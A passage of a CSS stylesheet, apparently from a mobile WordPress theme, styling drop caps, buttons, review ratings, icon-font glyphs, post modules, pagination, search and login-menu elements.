.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp::first-letter,
.td-post-content p.has-drop-cap.dropcapp::first-letter,
.comment-content p.has-drop-cap.dropcapp::first-letter {
  float: left;
  display: block;
  font-size: 50px;
  font-weight: inherit;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: 'mobile-theme', sans-serif;
  text-transform: uppercase;
}
.td-page-content p.has-drop-cap.dropcapp1:first-letter,
.td-post-content p.has-drop-cap.dropcapp1:first-letter,
.comment-content p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
.td-page-content p.has-drop-cap.dropcapp2:first-letter,
.td-post-content p.has-drop-cap.dropcapp2:first-letter,
.comment-content p.has-drop-cap.dropcapp2:first-letter,
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
.td-page-content p.has-drop-cap.dropcapp4,
.td-post-content p.has-drop-cap.dropcapp4,
.comment-content p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
.td-page-content p.has-drop-cap.dropcapp4:first-letter,
.td-post-content p.has-drop-cap.dropcapp4:first-letter,
.comment-content p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
.td-page-content p.has-drop-cap.dropcapp4:after,
.td-post-content p.has-drop-cap.dropcapp4:after,
.comment-content p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  border-radius: 4px;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: #4db2ec;
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'mobile-theme';
  src: url('images/icons/mobile-theme.eot?10');
  src: url('images/icons/mobile-theme.eot?10#iefix') format('embedded-opentype'), url('images/icons/mobile-theme.woff?10') format('woff'), url('images/icons/mobile-theme.ttf?10') format('truetype'), url('images/icons/mobile-theme.svg?10#mobile-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'mobile-theme';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-naver:before {
  content: '\e9d3';
}
.td-icon-discord:before {
  content: '\e90c';
}
.td-icon-video-thumb-play:before {
  content: '\e9d4';
}
.td-icon-audio-thumb-play:before {
  content: '\e9d5';
}
.td-icon-tiktok:before {
  content: '\e9d6';
}
.td-icon-yandex:before {
  content: '\e9d7';
}
.td-icon-flipboard:before {
  content: '\e9d9';
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 30px;
  z-index: 1;
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 2px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico {
  top: 12px;
  left: auto;
  right: 12px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #767676;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.td-module-exclusive .td-module-title a:before {
  content: 'EXCLUSIVE';
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  background-color: #ff0000;
  padding: 4px 8px 2px;
  border-radius: 3px;
  margin-right: 8px;
  font-size: 12px;
  line-height: 1;
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
.td-mobile-missing-content {
  font-size: 14px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  margin-bottom: 20px;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
